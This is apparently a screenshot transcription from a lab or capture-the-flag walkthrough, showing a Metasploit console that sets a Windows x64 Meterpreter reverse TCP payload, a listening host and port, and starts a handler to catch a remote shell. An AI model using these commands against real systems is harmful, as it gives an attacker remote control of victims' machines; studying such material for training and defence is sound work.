 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > setg LHOST 10.10.14.15
LHOST => 10.10.14.15
msf5 exploit(multi/handler) > set LPORT 9002
LPORT => 9002
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread,
LHOST     10.10.14.15      yes       The listen address (an interface may be sp
LPORT     9002             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.15:9002